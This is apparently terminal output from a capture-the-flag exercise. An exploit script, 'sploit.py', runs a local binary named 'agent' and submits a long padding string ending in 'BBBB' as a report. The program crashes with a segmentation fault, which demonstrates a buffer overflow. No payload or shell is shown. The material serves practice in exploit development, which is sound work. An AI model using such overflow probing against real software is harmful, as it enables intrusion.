 root@laki3:~# python sploit.py -l
[+] Going local...
[+] Starting local process './agent': pid 4888
[*] Switching to interactive mode
Login Validated
Main Menu:
1. Extraction Points
2. Request Extraction
3. Submit Report
0. Exit
Enter selection:
Enter report update: Report: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Submitted for review.
[*] Got EOF while reading in interactive
$ q
[*] Process './agent' stopped with exit code -11 (SIGSEGV) (pid 4888)
[*] Got EOF while sending in interactive